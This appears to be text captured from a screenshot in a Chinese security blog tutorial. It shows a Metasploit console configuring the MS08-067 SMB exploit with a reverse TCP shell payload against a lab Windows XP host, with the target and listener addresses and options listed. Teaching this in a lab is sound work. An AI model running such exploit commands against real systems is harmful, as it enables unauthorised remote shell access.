 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set target 2
target => 2
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.44.135 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows XP SP0/SP1 Universal
By：Eastmount CSDN
msf5 exploit(windows/smb/ms08_067_netapi) >
娜璋AI安全之家
https://blog.csdn.net/Eastmount